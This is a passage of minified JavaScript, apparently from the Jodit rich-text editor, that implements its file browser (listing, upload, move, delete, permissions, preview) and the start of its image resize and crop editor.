data-is-file="'+(e.isImage?0:1)+'" draggable="true" class="'+w+'" href="'+s+'" data-source="'+o+'" data-path="'+m.pathNormalize(t.path?t.path+"/":"/")+'" data-name="'+i+'" title="'+i+'" data-url="'+s+'"><img  data-is-file="'+(e.isImage?0:1)+'" data-src="'+s+'" src="'+m.urlNormalize(t.baseurl+t.path+r)+"?_tmst="+a+'" alt="'+i+'"/>'+(this.options.showFileName||this.options.showFileSize&&e.size||this.options.showFileChangeTime&&e.changed?n:"")+"</a>"},ajax:{url:"",async:!0,data:{},cache:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",method:"POST",processData:!0,dataType:"json",headers:{},prepareData:function(e){return e},process:function(e){return e}},create:{data:{action:"folderCreate"}},getLocalFileByUrl:{data:{action:"getLocalFileByUrl"}},resize:{data:{action:"imageResize"}},crop:{data:{action:"imageCrop"}},move:{data:{action:"fileMove"}},fileRemove:{data:{action:"fileRemove"}},folderRemove:{data:{action:"folderRemove"}},items:{data:{action:"files"}},folder:{data:{action:"folders"}},permissions:{data:{action:"permissions"}},uploader:null},s.Config.prototype.controls.filebrowser={upload:{icon:"plus",isInput:!0,exec:function(){},isDisable:function(e){return!e.canI("FileUpload")},getContent:function(e,t){var o=m.dom('<span class="jodit_upload_button">'+v.ToolbarIcon.getIcon("plus")+'<input type="file" accept="'+(e.buffer.fileBrowserOnlyImages?"image/*":"*")+'" tabindex="-1" dir="auto" multiple=""/></span>',e.ownerDocument),n=o.querySelector("input");return e.events.on("updateToolbar",function(){t&&t.isDisable&&(t.isDisable(e,t)?n.setAttribute("disabled","disabled"):n.removeAttribute("disabled"))}).fire("bindUploader.filebrowser",o),o}},remove:{icon:"bin",isDisable:function(e){return 0===e.getActiveElements().length||!e.canI("FileRemove")},exec:function(e){e.events.fire("fileRemove.filebrowser")}},update:{exec:function(e){e.events.fire("update.filebrowser")}},select:{icon:"check",isDisable:function(e){return 0===e.getActiveElements().length},exec:function(e){e.events.fire("select.filebrowser")}},edit:{icon:"pencil",isDisable:function(e){var t=e.getActiveElements();return 1!==t.length||"1"===t[0].getAttribute("data-is-file")||!(e.canI("ImageCrop")||e.canI("ImageResize"))},exec:function(e){e.events.fire("edit.filebrowser")}},tiles:{icon:"th",isActive:function(e){return"tiles"===e.buffer.fileBrowserView},exec:function(e){e.events.fire("view.filebrowser","tiles")}},list:{icon:"th-list",isActive:function(e){return"list"===e.buffer.fileBrowserView},exec:function(e){e.events.fire("view.filebrowser","list")}},filter:{isInput:!0,getContent:function(e){var t=m.dom('<input class="jodit_input" placeholder="'+e.i18n("Filter")+'"/>',e.ownerDocument);return e.events.on(t,"keydown mousedown",m.debounce(function(){e.events.fire("filter.filebrowser",t.value)},e.defaultTimeout)),t}},sort:{isInput:!0,getContent:function(e){var t=m.dom('<select class="jodit_input"><option value="changed">'+e.i18n("Sort by changed")+'</option><option value="name">'+e.i18n("Sort by name")+'</option><option value="size">'+e.i18n("Sort by size")+"</option></select>",e.ownerDocument);return e.events.on("sort.filebrowser",function(e){t.value!==e&&(t.value=e)}).on(t,"change",function(){e.events.fire("sort.filebrowser",t.value)}),t}}};var d=function(r){function e(e,t){void 0===t&&(t={});var c=r.call(this,e,t)||this;c.__currentPermissions=null,c.view="tiles",c.sortBy="changed",c.dragger=!1,c.filterWord="",c.onlyImages=!1,c.loadItems=function(e,t){var n=c;return n.options.items?(n.options.items.data.path=e,n.options.items.data.source=t,n.files.classList.add("active"),n.files.appendChild(n.loader.cloneNode(!0)),n.send("items",function(e){var t=n.options.items.process;if(t||(t=c.options.ajax.process),t){var o=t.call(n,e);n.generateItemsBox(o.data.sources),n.someSelectedWasChanged()}},function(e){h.Alert(e.message),n.errorHandler(e)})):Promise.reject("Set Items api options")},c.errorHandler=function(e){c.status(e instanceof Error?c.i18n(e.message):c.options.getMessage(e))},c.uploadHandler=function(){c.loadItems(c.currentPath,c.currentSource)},c.currentPath="",c.currentSource=y,c.currentBaseUrl="",c.storage=new _.Storage(new b.localStorageProvider),c.getPathByUrl=function(e,t,o){var n="getLocalFileByUrl",i=c;c.options[n].data.url=e,c.send(n,function(e){i.options.isSuccess(e)?t(e.data.path,e.data.name,e.data.source):o(Error(c.options.getMessage(e)))},function(e){o(e)})},c.create=function(e,t,o){return c.options.create?(c.options.create.data.source=o,c.options.create.data.path=t,c.options.create.data.name=e,c.send("create",function(e){c.options.isSuccess(e)?(c.currentPath=t,c.currentSource=o,c.loadTree(t,o)):c.status(c.options.getMessage(e))},function(e){c.status(e.message)})):Promise.reject("Set Create api options")},c.move=function(e,t,o){return c.options.move?(c.options.move.data.from=e,c.options.move.data.path=t,c.options.move.data.source=o,c.send("move",function(e){c.options.isSuccess(e)?c.loadTree(t,o):c.status(c.options.getMessage(e))},function(e){c.status(e.message)})):Promise.reject("Set Move api options")},c.close=function(){c.dialog.close()},c.open=function(i,e){return void 0===e&&(e=!1),c.onlyImages=e,c.buffer.fileBrowserOnlyImages=e,new Promise(function(e,t){if(!c.options.items||!c.options.items.url)throw Error("Need set options.filebrowser.ajax.url");var o=0;c.events.off(c.files,"dblclick").on(c.files,"dblclick",c.onSelect(i),"a").on(c.files,"touchstart",function(){var e=(new Date).getTime();e-o<l.EMULATE_DBLCLICK_TIMEOUT&&c.onSelect(i)(),o=e},"a").off("select.filebrowser").on("select.filebrowser",c.onSelect(i));var n=c.ownerDocument.createElement("div");c.toolbar.build(c.options.buttons,n),c.dialog.dialogbox_header.classList.add("jodit_filebrowser_title_box"),c.dialog.open(c.browser,n),c.events.fire("sort.filebrowser",c.sortBy),c.loadTree(c.currentPath,c.currentSource).then(e)})},c.openImageEditor=function(e,i,r,a,s,l){return c.getInstance("ImageEditor").open(e,function(e,t,o,n){void 0===c.options[t.action]&&(c.options[t.action]={}),void 0===c.options[t.action].data&&(c.options[t.action].data={action:t.action}),c.options[t.action].data.newname=e||i,c.options[t.action].data.box=t.box,c.options[t.action].data.path=r,c.options[t.action].data.name=i,c.options[t.action].data.source=a,c.send(t.action,function(e){c.options.isSuccess(e)?(c.loadTree(c.currentPath,c.currentSource),o(),s&&s()):(n(Error(c.options.getMessage(e))),l&&l(Error(c.options.getMessage(e))))},function(e){n(e),l&&l(e)})})};var d=c,u=e?e.ownerDocument:document,o=e?e.editorDocument:u;e&&(c.id=e.id),d.options=new s.OptionsDefault(m.extend(!0,{},d.options,f.Jodit.defaultOptions.filebrowser,t,d.jodit?d.jodit.options.filebrowser:void 0)),d.dialog=new h.Dialog(e||d,{fullsize:d.options.fullsize,buttons:["dialog.fullsize","dialog.close"]}),d.loader=m.dom('<div class="jodit_filebrowser_loader"><i class="jodit_icon-loader"></i></div>',u),d.browser=m.dom('<div class="jodit_filebrowser non-selected">'+(d.options.showFoldersPanel?'<div class="jodit_filebrowser_tree"></div>':"")+'<div class="jodit_filebrowser_files"></div><div class="jodit_filebrowser_status"></div></div>',u),d.status_line=d.browser.querySelector(".jodit_filebrowser_status"),d.tree=d.browser.querySelector(".jodit_filebrowser_tree"),d.files=d.browser.querySelector(".jodit_filebrowser_files"),d.events.on("view.filebrowser",function(e){e!==d.view&&(d.view=e,d.buffer.fileBrowserView=e,d.files.classList.remove("jodit_filebrowser_files_view-tiles"),d.files.classList.remove("jodit_filebrowser_files_view-list"),d.files.classList.add("jodit_filebrowser_files_view-"+d.view),d.storage.set("jodit_filebrowser_view",d.view))}).on("sort.filebrowser",function(e){e!==d.sortBy&&(d.sortBy=e,c.storage.set("jodit_filebrowser_sortby",d.sortBy),d.loadItems(d.currentPath,d.currentSource))}).on("filter.filebrowser",function(e){e!==d.filterWord&&(d.filterWord=e,d.loadItems(d.currentPath,d.currentSource))}).on("fileRemove.filebrowser",function(){c.getActiveElements().length&&h.Confirm(d.i18n("Are you sure?"),"",function(e){if(e){var t=[];d.getActiveElements().forEach(function(e){t.push(d.fileRemove(d.currentPath,e.getAttribute("data-name")||"",e.getAttribute("data-source")||""))}),Promise.all(t).then(function(){d.someSelectedWasChanged(),d.loadTree(d.currentPath,d.currentSource)})}})}).on("edit.filebrowser",function(){var e=c.getActiveElements();1===e.length&&d.openImageEditor(e[0].getAttribute("href")||"",e[0].getAttribute("data-name")||"",e[0].getAttribute("data-path")||"",e[0].getAttribute("data-source")||"")}).on("update.filebrowser",function(){d.loadTree(c.currentPath,c.currentSource)}).on(d.tree,"click",function(e){var t=this.parentNode,o=t.getAttribute("data-path")||"";return h.Confirm(d.i18n("Are you sure?"),"",function(e){e&&d.folderRemove(o,t.getAttribute("data-name")||"",t.getAttribute("data-source")||"").then(function(){d.loadTree(d.currentPath,d.currentSource)})}),e.stopImmediatePropagation(),!1},"a>i.remove").on(d.tree,"click",function(){var t=this;this.classList.contains("addfolder")?h.Promt(d.i18n("Enter Directory name"),d.i18n("Create directory"),function(e){d.create(e,t.getAttribute("data-path")||"",t.getAttribute("data-source")||"")},d.i18n("type name")):(d.currentPath=this.getAttribute("data-path")||"",d.currentSource=this.getAttribute("data-source")||"",d.loadTree(d.currentPath,d.currentSource))},"a").on(c.tree,"dragstart",function(){d.dragger=this},"a").on(c.tree,"drop",function(){if(d.options.moveFolder&&d.dragger){var e=d.dragger.getAttribute("data-path")||"";if(!d.options.moveFolder&&d.dragger.classList.contains("jodit_filebrowser_tree_item"))return!1;if(d.dragger.classList.contains(w)&&(e+=d.dragger.getAttribute("data-name"),!d.options.moveFile))return!1;d.move(e,this.getAttribute("data-path")||"",this.getAttribute("data-source")||"")}},"a");var n=new p.ContextMenu(c.jodit||c);if(d.events.on(d.files,"contextmenu",function(e){var l=this;if(d.options.contextMenu){var c=this;return n.show(e.pageX,e.pageY,[!("1"===c.getAttribute("data-is-file")||!d.options.editImage||!d.canI("ImageResize")&&!d.canI("ImageCrop"))&&{icon:"pencil",title:"Edit",exec:function(){d.openImageEditor(c.getAttribute("href")||"",c.getAttribute("data-name")||"",c.getAttribute("data-path")||"",c.getAttribute("data-source")||"")}},!!d.canI("FileRemove")&&{icon:"bin",title:"Delete",exec:function(){d.fileRemove(d.currentPath,c.getAttribute("data-name")||"",c.getAttribute("data-source")||""),d.someSelectedWasChanged(),d.loadTree(d.currentPath,d.currentSource)}},!!d.options.preview&&{icon:"eye",title:"Preview",exec:function(){var n=c.getAttribute("href")||"",i=new h.Dialog(d),r=m.dom('<div class="jodit_filebrowser_preview"><i class="jodit_icon-loader"></i></div>',u),a=u.createElement("img"),s=function(){var o=function(){if(l.removeEventListener("load",o),r.innerHTML="",d.options.showPreviewNavigation){var e=m.dom('<a href="javascript:void(0)" class="jodit_filebrowser_preview_navigation jodit_filebrowser_preview_navigation-next">'+v.ToolbarIcon.getIcon("angle-right")+"</a>",u),t=m.dom('<a href="javascript:void(0)" class="jodit_filebrowser_preview_navigation jodit_filebrowser_preview_navigation-prev">'+v.ToolbarIcon.getIcon("angle-left")+"</a>",u);c.previousSibling&&c.previousSibling.classList&&c.previousSibling.classList.contains(w)&&r.appendChild(t),c.nextSibling&&c.nextSibling.classList&&c.nextSibling.classList.contains(w)&&r.appendChild(e),d.events.on([e,t],"click",function(){c=this.classList.contains("jodit_filebrowser_preview_navigation-next")?c.nextSibling:c.previousSibling,r.innerHTML='<i class="jodit_icon-loader"></i>',n=c.getAttribute("href")||"",a.setAttribute("src",n),s()})}r.appendChild(a),i.setPosition()};a.addEventListener("load",o),a.complete&&o()};s(),a.setAttribute("src",n),i.setContent(r),i.open()}},{icon:"upload",title:"Download",exec:function(){var e=c.getAttribute("href");e&&d.ownerWindow.open(e)}}],d.dialog.getZIndex()+1),e.stopPropagation(),e.preventDefault(),!1}},"a").on(d.files,"click",function(e){m.ctrlKey(e)||(c.getActiveElements().forEach(function(e){e.classList.remove("active")}),d.someSelectedWasChanged())}).on(d.files,"click",function(e){return m.ctrlKey(e)||d.getActiveElements().forEach(function(e){e.classList.remove("active")}),this.classList.toggle("active"),d.someSelectedWasChanged(),e.stopPropagation(),!1},"a").on(d.dialog.container,"drop",function(e){return e.preventDefault()}),c.dialog.setSize(c.options.width,c.options.height),["getLocalFileByUrl","crop","resize","create","move","fileRemove","folderRemove","folder","items","permissions"].forEach(function(e){null!==c.options[e]&&(c.options[e]=m.extend(!0,{},c.options.ajax,c.options[e]))}),c.view=c.storage.get("jodit_filebrowser_view")&&null===c.options.view?"list"===c.storage.get("jodit_filebrowser_view")?"list":"tiles":"list"===c.options.view?"list":"tiles",c.files.classList.add("jodit_filebrowser_files_view-"+c.view),d.buffer.fileBrowserView=c.view,c.sortBy=-1!=["changed","name","size"].indexOf(c.options.sortBy)?c.options.sortBy:"changed",c.storage.get("jodit_filebrowser_sortby")&&(c.sortBy=-1!=["changed","name","size"].indexOf(c.storage.get("jodit_filebrowser_sortby")||"")?c.storage.get("jodit_filebrowser_sortby")||"":"changed"),c.currentBaseUrl=m.$$("base",o).length?m.$$("base",o)[0].getAttribute("href")||"":location.protocol+"//"+location.host,void 0!==f.Jodit.modules.Uploader){var i=m.extend(!0,{},f.Jodit.defaultOptions.uploader,d.options.uploader,c.jodit&&c.jodit.options&&null!==c.jodit.options.uploader?a({},c.jodit.options.uploader):{});c.uploader=new g.Uploader(c.jodit||c,i),c.uploader.setPath(c.currentPath),c.uploader.setSource(c.currentSource),c.uploader.bind(c.browser,c.uploadHandler,c.errorHandler),c.events.on("bindUploader.filebrowser",function(e){c.uploader.bind(e,c.uploadHandler,c.errorHandler)})}return c}return i(e,r),Object.defineProperty(e.prototype,"defaultTimeout",{get:function(){return this.jodit?this.jodit.defaultTimeout:f.Jodit.defaultOptions.observer.timeout},enumerable:!0,configurable:!0}),e.prototype.generateFolderTree=function(e){var i=this,r=[];m.each(e,function(o,n){o&&o!==y&&r.push('<div class="jodit_filebrowser_source_title">'+o+"</div>"),n.folders.forEach(function(e){var t='<a draggable="draggable" class="jodit_filebrowser_tree_item" href="javascript:void(0)" data-path="'+m.pathNormalize(n.path+e)+'/" data-source="'+o+'"><span>'+e+"</span>";i.options.deleteFolder&&".."!==e&&"."!==e&&(t+='<i class="remove" data-path="'+m.pathNormalize(n.path+e+"/")+'">&times;</i>'),r.push(t+="</a>")}),i.options.createNewFolder&&i.canI("FolderCreate")&&r.push('<a class="jodit_button addfolder" href="javascript:void(0)" data-path="'+m.pathNormalize(n.path+name)+'/" data-source="'+o+'">'+v.ToolbarIcon.getIcon("plus")+" "+i.i18n("Add folder")+"</a>")}),this.tree.innerHTML=r.join("")},e.prototype.generateItemsBox=function(e){var n=this,i=[];m.each(e,function(t,o){t&&t!==y&&i.push('<div class="jodit_filebrowser_source_title">'+t+(o.path?" - "+o.path:"")+"</div>"),o.files&&o.files.length?("function"==typeof n.options.sort&&o.files.sort(function(e,t){return n.options.sort(e,t,n.sortBy,n.jodit)}),o.files.forEach(function(e){(void 0===n.options.filter||n.options.filter(e,n.filterWord))&&(n.onlyImages&&void 0!==e.isImage&&!e.isImage||i.push(n.options.getThumbTemplate.call(n,e,o,""+t)))})):i.push("<div>"+n.i18n("There are no files")+"</div>")}),this.files.innerHTML=i.join("")},e.prototype.someSelectedWasChanged=function(){this.events.fire("changeSelection")},e.prototype.send=function(e,t,o){var n=m.extend(!0,{},this.options.ajax,void 0!==this.options[e]?this.options[e]:this.options.ajax);return n.prepareData&&(n.data=n.prepareData.call(this,n.data)),new c.Ajax(this.jodit||this,n).send().then(t).catch(o)},e.prototype.loadPermissions=function(e,t){var n=this,i=this;return i.options.permissions?(i.options.permissions.data.path=e,i.options.permissions.data.source=t,i.options.permissions.url?i.send("permissions",function(e){var t=i.options.permissions.process;if(t||(t=n.options.ajax.process),t){var o=t.call(i,e);o.data.permissions&&(n.__currentPermissions=o.data.permissions)}},function(e){h.Alert(e.message),i.errorHandler(e)}):Promise.resolve()):Promise.resolve()},e.prototype.loadTree=function(t,o){var i=this;return this.loadPermissions(t,o).then(function(){var n=i;if(!n.options.folder)return Promise.reject("Set Folder Api options");n.options.folder.data.path=t,n.options.folder.data.source=o,n.uploader&&(n.uploader.setPath(t),n.uploader.setSource(o));var e=[];return n.options.showFoldersPanel&&(n.options.folder.url?(n.tree.classList.add("active"),n.tree.innerHTML="",n.tree.appendChild(n.loader.cloneNode(!0)),e.push(i.send("folder",function(e){var t=n.options.folder.process;if(t||(t=i.options.ajax.process),t){var o=t.call(n,e);n.generateFolderTree(o.data.sources)}},function(){n.errorHandler(Error(n.jodit.i18n("Error on load folders")))}))):n.tree.classList.remove("active")),e.push(i.loadItems(t,o)),Promise.all(e)})},e.prototype.onSelect=function(t){var n=this;return function(){var e=n.getActiveElements();if(e.length){var o=[];e.forEach(function(e){var t=e.getAttribute("data-url");t&&o.push(t)}),n.close(),"function"==typeof t&&t({baseurl:"",files:o})}return!1}},e.prototype.canI=function(e){return null===this.__currentPermissions||void 0===this.__currentPermissions["allow"+e]||this.__currentPermissions["allow"+e]},e.prototype.isOpened=function(){return this.dialog.isOpened()&&"none"!==this.browser.style.display},e.prototype.status=function(e,t){var o=this;clearTimeout(this.statustimer),this.status_line.classList.remove("success"),this.status_line.classList.add("active"),this.status_line.innerHTML=e,t&&this.status_line.classList.add("success"),this.statustimer=window.setTimeout(function(){o.status_line.classList.remove("active")},this.options.howLongShowMsg)},e.prototype.getActiveElements=function(){return m.$$(":scope>a.active",this.files)},e.prototype.fileRemove=function(e,t,o){var n=this;return this.options.fileRemove?(this.options.fileRemove.data.path=e,this.options.fileRemove.data.name=t,this.options.fileRemove.data.source=o,this.send("fileRemove",function(e){n.options.remove.process&&(e=n.options.remove.process.call(n,e)),n.options.isSuccess(e)?(n.someSelectedWasChanged(),n.status(n.options.getMessage(e),!0)):n.status(n.options.getMessage(e))},function(e){n.status(e.message)})):Promise.reject("Set fileRemove api options")},e.prototype.folderRemove=function(e,t,o){var n=this;return this.options.folderRemove?(this.options.folderRemove.data.path=e,this.options.folderRemove.data.name=t,this.options.folderRemove.data.source=o,this.send("folderRemove",function(e){n.options.remove.process&&(e=n.options.remove.process.call(n,e)),n.options.isSuccess(e)?(n.someSelectedWasChanged(),n.status(n.options.getMessage(e),!0)):n.status(n.options.getMessage(e))},function(e){n.status(e.message)})):Promise.reject("Set folderRemove api options")},e}(r.View);t.FileBrowser=d},function(e,t,o){"use strict";var n,i=this&&this.__extends||(n=function(e,t){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var o in t)t.hasOwnProperty(o)&&(e[o]=t[o])})(e,t)},function(e,t){function o(){this.constructor=e}n(e,t),e.prototype=null===t?Object.create(t):(o.prototype=t.prototype,new o)});Object.defineProperty(t,"__esModule",{value:!0});var r=o(1),a=o(4),s=o(5),l=o(9),c=o(0),d=o(7),u=o(3);r.Config.prototype.imageeditor={closeAfterSave:!1,width:"85%",height:"85%",crop:!0,resize:!0,resizeUseRatio:!0,resizeMinWidth:20,resizeMinHeight:20,cropUseRatio:!0,cropDefaultWidth:"70%",cropDefaultHeight:"70%"};var f=function(t){function e(e){var r=t.call(this,e)||this;return r.resizeUseRatio=!0,r.cropUseRatio=!0,r.clicked=!1,r.activeTab="resize",r.cropBox={x:0,y:0,w:0,h:0},r.resizeBox={w:0,h:0},r.calcValueByPercent=function(e,t){var o,n=""+t,i=parseFloat(""+e);return(o=/^[\-+]?[0-9]+(px)?$/.exec(n))?parseInt(n,10):(o=/^([\-+]?[0-9.]+)%$/.exec(n))?Math.round(i*(parseFloat(o[1])/100)):i||0},r.calcCropBox=function(){var e,t=.8*r.crop_box.parentNode.offsetWidth,o=.8*r.crop_box.parentNode.offsetHeight,n=t;e=r.naturalWidth<t&&r.naturalHeight<o?(n=r.naturalWidth,r.naturalHeight):t/o<r.ratio?r.naturalHeight*((n=t)/r.naturalWidth):(n=r.naturalWidth*(o/r.naturalHeight),o),c.css(r.crop_box,{width:n,height:e})},r.showCrop=function(){r.cropImage&&(r.calcCropBox(),r.new_w=r.calcValueByPercent(r.cropImage.offsetWidth||r.image.offsetWidth,r.options.cropDefaultWidth),r.new_h=r.cropUseRatio?r.new_w/r.ratio:r.calcValueByPercent(r.cropImage.offsetHeight||r.image.offsetHeight,r.options.cropDefaultHeight),c.css(r.cropHandler,{backgroundImage:"url("+r.cropImage.getAttribute("src")+")",width:r.new_w,height:r.new_h,left:(r.cropImage.offsetWidth||r.image.offsetWidth)/2-r.new_w/2,top:(r.cropImage.offsetHeight||r.image.offsetHeight)/2-r.new_h/2}),r.jodit.events.fire(r.cropHandler,"updatesize"))},r.updateCropBox=function(){if(r.cropImage){var e=r.cropImage.offsetWidth/r.naturalWidth,t=r.cropImage.offsetHeight/r.naturalHeight;r.cropBox.x=c.css(r.cropHandler,"left")/e,r.cropBox.y=c.css(r.cropHandler,"top")/t,r.cropBox.w=r.cropHandler.offsetWidth/e,r.cropBox.h=r.cropHandler.offsetHeight/t,r.sizes.innerText=r.cropBox.w.toFixed(0)+"x"+r.cropBox.h.toFixed(0)}},r.updateResizeBox=function(){r.resizeBox.w=r.image.offsetWidth||r.naturalWidth,r.resizeBox.h=r.image.offsetHeight||r.naturalHeight},r.setHandlers=function(){var i=r;i.jodit.events.on([i.editor.querySelector(".jodit_bottomright"),i.cropHandler],"mousedown",function(e){i.target=e.target||e.srcElement,e.preventDefault(),e.stopImmediatePropagation(),i.clicked=!0,i.start_x=e.clientX,i.start_y=e.clientY,i.height="crop"===i.activeTab?(i.top_x=c.css(i.cropHandler,"left"),i.top_y=c.css(i.cropHandler,"top"),i.width=i.cropHandler.offsetWidth,i.cropHandler.offsetHeight):(i.width=i.image.offsetWidth,i.image.offsetHeight)}).off(r.jodit.ownerWindow,".jodit_image_editor"+i.jodit.id).on(r.jodit.ownerWindow,"mousemove.jodit_image_editor"+i.jodit.id,c.throttle(function(e){i.clicked&&(i.diff_x=e.clientX-i.start_x,i.diff_y=e.clientY-i.start_y,"resize"===i.activeTab&&i.resizeUseRatio||"crop"===i.activeTab&&i.cropUseRatio?i.diff_x?(i.new_w=i.width+i.diff_x,i.new_h=Math.round(i.new_w/i.ratio)):(i.new_h=i.height+i.diff_y,i.new_w=Math.round(i.new_h*i.ratio)):(i.new_w=i.width+i.diff_x,i.new_h=i.height+i.diff_y),"resize"===i.activeTab?(i.options.resizeMinWidth<i.new_w&&(c.css(i.image,"width",i.new_w+"px"),i.widthInput.value=""+i.new_w),i.options.resizeMinHeight<i.new_h&&(c.css(i.image,"height",i.new_h+"px"),i.heightInput.value=""+i.new_h),r.jodit.events.fire(i.resizeHandler,"updatesize")):(i.target!==i.cropHandler?(i.cropImage.offsetWidth<i.top_x+i.new_w&&(i.new_w=i.cropImage.offsetWidth-i.top_x),i.cropImage.offsetHeight<i.top_y+i.new_h&&(i.new_h=i.cropImage.offsetHeight-i.top_y),c.css(i.cropHandler,{width:i.new_w,height:i.new_h})):(i.cropImage.offsetWidth<i.top_x+i.diff_x+i.cropHandler.offsetWidth&&(i.diff_x=i.cropImage.offsetWidth-i.top_x-i.cropHandler.offsetWidth),c.css(i.cropHandler,"left",i.top_x+i.diff_x),i.cropImage.offsetHeight<i.top_y+i.diff_y+i.cropHandler.offsetHeight&&(i.diff_y=i.cropImage.offsetHeight-i.top_y-i.cropHandler.offsetHeight),c.css(i.cropHandler,"top",i.top_y+i.diff_y)),r.jodit.events.fire(i.cropHandler,"updatesize")),e.stopImmediatePropagation())},5)).on(r.jodit.ownerWindow,"resize.jodit_image_editor"+i.jodit.id,function(){r.jodit.events.fire(i.resizeHandler,"updatesize"),i.showCrop(),r.jodit.events.fire(i.cropHandler,"updatesize")}).on(r.jodit.ownerWindow,"mouseup.jodit_image_editor"+i.jodit.id+" keydown.jodit_image_editor"+i.jodit.id,function(e){i.clicked&&(i.clicked=!1,e.stopImmediatePropagation())}),c.$$(".jodit_btn_group",i.editor).forEach(function(e){var t=e.querySelector("input");i.jodit.events.on(e,"click change",function(){c.$$("button",e).forEach(function(e){return e.classList.remove("active")}),this.classList.add("active"),t.checked=!!this.getAttribute("data-yes"),i.jodit.events.fire(t,"change")},"button")}),i.jodit.events.on(r.editor,"click",function(){c.$$(".jodit_image_editor_slider,.jodit_image_editor_area",i.editor).forEach(function(e){return e.classList.remove("active")});var e=this.parentNode;e.classList.add("active"),i.activeTab=e.getAttribute("data-area")||"";var t=i.editor.querySelector(".jodit_image_editor_area.jodit_image_editor_area_"+i.activeTab);t&&t.classList.add("active"),"crop"===i.activeTab&&i.showCrop()},".jodit_image_editor_slider-title").on(i.widthInput,"change mousedown keydown",c.debounce(function(){var e,t=parseInt(i.widthInput.value,10);i.jodit.options.resizer.min_width<t&&(c.css(i.image,"width",t+"px"),i.resizeUseRatio&&i.jodit.options.resizer.min_height<(e=Math.round(t/i.ratio))&&(c.css(i.image,"height",e+"px"),i.heightInput.value=""+e)),r.jodit.events.fire(i.resizeHandler,"updatesize")},200)).on(i.heightInput,"change mousedown keydown",c.debounce(function(){var e,t=parseInt(i.heightInput.value,10);i.jodit.options.resizer.min_height<t&&(c.css(i.image,"height",t+"px"),i.resizeUseRatio&&i.jodit.options.resizer.min_width<(e=Math.round(t*i.ratio))&&(c.css(i.image,"width",e+"px"),i.widthInput.value=""+e)),r.jodit.events.fire(i.resizeHandler,"updatesize")},200));var e=i.editor.querySelector(".jodit_image_editor_keep_spect_ratio");e&&e.addEventListener("change",function(){i.resizeUseRatio=e.checked});var t=i.editor.querySelector(".jodit_image_editor_keep_spect_ratio_crop");t&&t.addEventListener("change",function(){i.cropUseRatio=t.checked}),i.jodit.events.on(i.resizeHandler,"updatesize",function(){c.css(i.resizeHandler,{top:0,left:0,width:(i.image.offsetWidth||i.naturalWidth)+"px",height:(i.image.offsetHeight||i.naturalHeight)+"px"}),r.updateResizeBox()}).on(i.cropHandler,"updatesize",function(){if(i.cropImage){var e=c.css(i.cropHandler,"left"),t=c.css(i.cropHandler,"top"),o=i.cropHandler.offsetWidth,n=i.cropHandler.offsetHeight;e<0&&(e=0),t<0&&(t=0),i.cropImage.offsetWidth<e+o&&(o=i.cropImage.offsetWidth-e,i.cropUseRatio&&(n=o/i.ratio)),i.cropImage.offsetHeight<t+n&&(n=i.cropImage.offsetHeight-t,i.cropUseRatio&&(o=n*i.ratio)),c.css(i.cropHandler,{width:o,height:n,left:e,top:t,backgroundPosition:-e-1+"px "+(-t-1)+"px",backgroundSize:i.cropImage.offsetWidth+"px "+i.cropImage.offsetHeight+"px"}),i.updateCropBox()}}),i.buttons.forEach(function(e){e.addEventListener("mousedown",function(e){e.stopImmediatePropagation()}),e.addEventListener("click",function(){var t={action:i.activeTab,box:"resize"===i.activeTab?i.resizeBox:i.cropBox};switch(e.getAttribute("data-action")){case"saveas":l.Promt(i.jodit.i18n("Enter new name"),i.jodit.i18n("Save in new file"),function(e){if(!c.trim(e))return l.Alert(i.jodit.i18n("The name should not be empty")),!1;i.onSave(e,t,i.hide,function(e){l.Alert(e.message)})});break;case"save":i.onSave(void 0,t,i.hide,function(e){l.Alert(e.message)});break;case"reset":"resize"===i.activeTab?(c.css(i.image,{width:null,height:null}),i.widthInput.value=""+i.naturalWidth,i.heightInput.value=""+i.naturalHeight,i.jodit.events.fire(i.resizeHandler,"updatesize")):i.showCrop()}})})},r.hide=function(){r.dialog.close()},r.open=function(n,i){return new Promise(function(e){var t=(new Date).getTime();r.image=r.jodit.ownerDocument.createElement("img"),c.$$("img,.jodit_icon-loader",r.resize_box).forEach(u.Dom.safeRemove),c.$$("img,.jodit_icon-loader",r.crop_box).forEach(u.Dom.safeRemove),c.css(r.cropHandler,"background","transparent"),r.onSave=i,r.resize_box.appendChild(c.dom('<i class="jodit_icon-loader"></i>',r.jodit.ownerDocument)),r.crop_box.appendChild(c.dom('<i class="jodit_icon-loader"></i>',r.jodit.ownerDocument)),r.image.setAttribute("src",n+=/\?/.test(n)?"&_tst="+t:"?_tst="+t),r.dialog.open();var o=function(){r.image.removeEventListener("load",o),r.naturalWidth=r.image.naturalWidth,r.naturalHeight=r.image.naturalHeight,r.widthInput.value=""+r.naturalWidth,r.heightInput.value=""+r.naturalHeight,r.ratio=r.naturalWidth/r.naturalHeight,r.resize_box.appendChild(r.image),r.cropImage=r.image.cloneNode(),r.crop_box.appendChild(r.cropImage),c.$$(".jodit_icon-loader",r.editor).forEach(u.Dom.safeRemove),"crop"===r.activeTab&&r.showCrop(),r.jodit.events.fire(r.resizeHandler,"updatesize"),r.jodit.events.fire(r.cropHandler,"updatesize"),r.dialog.setPosition(),r.jodit.events.fire("afterImageEditor"),e(r.dialog)};r.image.addEventListener("load",o),r.image.complete&&o()})},r.options=e&&e.options?e.options.imageeditor:a.Jodit.defaultOptions.imageeditor,r.resizeUseRatio=r.options.resizeUseRatio,r.cropUseRatio=r.options.cropUseRatio,r.buttons=[c.dom('<button data-action="reset" type="button" class="jodit_btn">'+d.ToolbarIcon.getIcon("update")+" "+e.i18n("Reset")+"</button>",e.ownerDocument),c.dom('<button data-action="save" type="button" class="jodit_btn jodit_btn_success">'+d.ToolbarIcon.getIcon("save")+" "+e.i18n("Save")+"</button>",e.ownerDocument),c.dom('<button data-action="saveas" type="button" class="jodit_btn jodit_btn_success">'+d.ToolbarIcon.getIcon("save")+" "+e.i18n("Save as ...")+"</button>",e.ownerDocument)],r.activeTab=r.options.resize?"resize":"crop",r.editor=c.dom('<form class="jodit_image_editor jodit_properties"><div class="jodit_grid"><div class="jodit_col-lg-3-4">'+(r.options.resize?'<div class="jodit_image_editor_area jodit_image_editor_area_resize active">                                <div class="jodit_image_editor_box"></div>                                <div class="jodit_image_editor_resizer">                                    <i class="jodit_bottomright"></i>                                </div>                            </div>':"")+(r.options.crop?'<div class="jodit_image_editor_area jodit_image_editor_area_crop'+(r.options.resize?"":" active")+'">                                <div class="jodit_image_editor_box">                                    <div class="jodit_image_editor_croper">                                        <i 